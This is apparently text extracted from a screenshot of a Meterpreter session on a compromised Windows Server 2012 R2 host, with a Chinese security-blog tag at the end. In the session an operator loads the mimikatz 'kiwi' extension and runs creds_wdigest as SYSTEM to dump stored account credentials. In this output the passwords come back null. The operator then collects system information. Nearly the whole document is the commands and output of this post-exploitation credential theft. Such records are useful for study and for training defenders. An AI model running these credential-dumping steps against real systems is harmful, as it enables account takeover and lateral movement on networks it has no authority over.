 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username       Domain        Password
--------       ------        --------
(null)         (null)        (null)
10_53_69_113$  WORKGROUP     (null)
Administrator  10_53_69_113  (null)
admin1         10_53_69_113  (null)
test           10_53_69_113  (null)
meterpreter > sysinfo
Computer        : 10_53_69_113
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 5
Meterpreter     : x64/windows
潇湘信安